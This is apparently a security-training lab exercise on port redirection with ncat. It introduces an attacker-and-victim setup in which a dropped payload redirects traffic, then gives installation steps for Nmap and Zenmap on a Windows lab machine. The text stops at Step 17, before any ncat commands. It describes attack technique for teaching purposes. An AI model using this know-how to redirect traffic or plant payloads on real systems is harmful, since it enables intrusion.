Perform port redirection
Perform Port Redirection
You can perform port redirection using the netcat, also known as ncat, command-line utility available for Linux, UNIX, and Windows platforms. This command-line utility reads information from connections using TCP or UDP to perform simple port redirection.
There are two entities in the process of port redirection, the attacker and the victim. The first step is for the attacker to listen on a port to send and receive data. The attacker will drop a malicious payload on the victim’s system to execute system level commands and redirect the traffic to the concerned port on the attacker system. Payloads can be delivered via email, crafted scripts, malicious files, and so on. The payload can also be delivered via a batch script.
In this exercise, you will perform port redirection using the ncat command.
Learning Outcomes
After completing this exercise, you will be able to:
- Install Nmap
- Use Netcat to Perform Port Redirection
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABDM01 - (Windows Server 2019 - Domain Member)
- PLABWIN10 - (Windows 10 - Workstation)

Task 1 - Install Nmap
Netcat utility comes built-in with Zenmap GUI, which is the GUI version of Nmap. Netcat that comes prebuilt with Zenmap is called Ncat.
In this task, you will install Nmap, which also contains the Zenmap.
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.
Access the Intranet by launching Internet Explorer.
Step 2


Click Tools.

Step 3

Click nmap.
Step 4
Click on nmap-5.51-setup.exe.

Step 5
In the notification bar, click Run.

Step 6
The Nmap Setup wizard is displayed. On the License Agreement page, click I Agree.
Step 7

On the Choose Components page, keep the default selection and click Next.
Step 8

On the Choose Install Location page, keep the default installation path, and click Install.
Step 9

On the Installing page, the installation progress is displayed.
Step 10

During the installation, the WinPcap (Nmap) 4.1.2 Setup dialog box is displayed. It prompts to replace an older version of WinPcap on the system. Click Yes to proceed with the replacement.
Step 11
The WinPcap (Nmap) 4.1.2 Setup wizard is displayed. On the License Agreement page, click I Agree.

Step 12

On the Installation Complete page, click Next.
Step 13

On the WinPcap Options page, keep the default selections and click Next.
Step 14

On the Finished page, click Finish.
Step 15
The Nmap Setup wizard re-appears. On the Installing page, the installation progress is displayed.

Step 16

On the Installation Complete page, click Next.
Step 17
